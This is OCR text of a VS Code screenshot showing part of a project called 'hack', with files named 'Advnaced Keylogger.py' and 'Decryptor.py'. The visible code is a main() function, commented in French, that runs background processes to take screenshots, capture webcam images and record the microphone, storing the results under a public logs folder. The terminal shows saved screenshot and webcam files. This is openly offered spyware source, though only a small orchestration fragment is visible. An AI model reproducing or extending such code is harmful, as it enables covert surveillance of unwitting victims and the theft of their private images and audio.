 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
185 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
194 continue
195 time.sleep(20)
196
197
198 ############################ structure de Main ###########################################
199 def main():
200 ######################## répétition des taches en arrière plan ###################################
201 p1 = multiprocessing.Process(target=commandeAdmin)
202 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
203 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
204 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
205 p1.start()
206 info(file_path)
207 p2.start()
208 time.sleep(12)
209 p3.start()
210 time.sleep(12)
211 p4.start()
212 p1.join()
213 p2.join()
214 p3.join()
215 p4.join()
216
217
218
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
powershell
Python
0 0
Ln 8, Col 17 Spaces: 4 UTF-8 LF {} Python 3.13.7